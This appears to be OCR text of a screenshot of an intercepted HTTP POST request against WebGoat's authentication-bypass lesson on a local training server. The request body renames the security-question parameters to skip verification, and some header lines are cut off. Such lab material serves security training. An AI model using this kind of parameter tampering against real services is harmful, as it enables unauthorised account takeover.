 1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 192.168.3.11:8080
3 Content-Length: 84
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
Chrome/112.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.3.11:8080
9 Referer: http://192.168.3.11:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: JSESSIONID=
13 Connection: close
14
15 sec1=1&sec2=1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746